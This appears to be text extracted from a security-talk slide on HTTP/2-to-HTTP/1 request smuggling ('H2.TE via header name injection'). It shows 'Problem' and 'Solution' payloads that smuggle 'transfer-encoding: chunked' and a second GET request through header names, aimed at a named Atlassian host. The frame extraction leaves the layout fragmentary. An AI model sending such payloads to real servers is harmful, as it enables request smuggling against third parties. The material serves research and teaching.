 H2.TE via header name injection
Header names unfiltered
Problem:
:method POST
foo chunked
transfer-encoding
GET / HTTP/1.1
foo
transfer-encoding: chunked
host: ecosystem.atlassian.net
Solution:
:method POST
foo: bar chunked
transfer-encoding
GET / HTTP/1.1
foo: bar
transfer-encoding: chunked
host: ecosystem.atlassian.net